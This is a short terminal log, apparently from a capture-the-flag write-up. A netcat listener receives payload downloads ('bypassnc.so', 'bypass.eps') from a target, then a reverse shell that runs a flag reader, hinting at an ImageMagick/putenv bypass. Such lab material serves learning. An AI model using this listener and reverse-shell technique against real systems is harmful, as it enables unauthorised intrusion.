 $ root@hurricane618:~/http# nc -lvvp 8000
Listening on [0.0.0.0] (family 0, port 8000)
111.186.63.208 - - [28/Mar/2019 14:15:25] "GET /bypassnc.so HTTP/1.0" 200 -
111.186.63.208 - - [28/Mar/2019 14:15:26] "GET /bypass.eps HTTP/1.0" 200 -
Connection from 111.186.63.208 41238 received!
/bin/sh: 0: can't access tty; job control turned off
$ ls
index.nginx-debian.html
index.php
$ cd /
$ ls
bin
boot
dev
entrypoint
etc
flag
home
lib
lib64
media
mnt
opt
proc
readflag
root
run
sbin
srv
sys
tmp
usr
var
$ ./readflag
flag{PUTENVANDIMAGICKAREGOODFRIENDS}